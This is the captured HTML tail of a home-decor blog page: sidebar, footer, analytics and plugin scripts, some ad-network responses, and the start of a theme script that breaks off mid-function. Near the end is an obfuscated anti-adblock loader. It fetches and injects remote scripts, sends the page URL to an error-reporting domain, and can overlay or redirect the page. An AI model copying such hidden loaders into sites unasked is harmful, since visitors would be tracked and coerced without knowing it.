                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2019/09/simple-projects-made-with-autumn-leaves/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2019/10/tortoise-shell-amber-glass/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2SxxIKGdrLZvmQVn3eKAkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866525381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c2b83ad7-9828-4ac2-85c2-adef321a9a98","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"3562d5d8-e602-4e79-bbe9-e5e9cec94869","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js
body_size: 215
content:
/* ==========================================================================
	Setup
   ========================================================================== */

var $window = jQuery(window),
	$body = jQuery('body'),
	$mast = jQuery('#masthead'),
	$branding = jQuery('#branding'),
	$navCont = jQuery('#site-navigation-container'),
	$nav = jQuery('#site-navigation'),
	$hamburger = jQuery('#hamburger'),
	$content = jQuery('#content'),
	$main = jQuery('#main');

var isSingle = ( $body.hasClass('single') ) ? true : false,
	isGrid = ( $main.hasClass('grid') === true ) ? true : false,
	isPaged = $body.hasClass('paged');

var maxHeight;

var isFrontPage = ( $body.hasClass('front-page') === true ) ? true : false;
var isMobile = ( $body.hasClass('mobile') === true ) ? true : false;
var isTablet = ( $body.hasClass('tablet') === true ) ? true : false;
var isDesktop = ( $body.hasClass('desktop') === true ) ? true : false;


/* ==========================================================================
	Let 'er rip...
   ========================================================================== */

(function($){

	$(document).ready(function(){
		rhdInit();

		rhdAlpineCrop();

		$window.on('resize', function(){
			rhdAlpineCrop();
			//stretchGridItems();
		});

		$("#hamburger").on('click', function(){
			$("#site-navigation-container").slideToggle();
		});

		//stretchGridItems( true );
	});


	function rhdInit() {
		toggleBurger();
		maxHeight = -1;

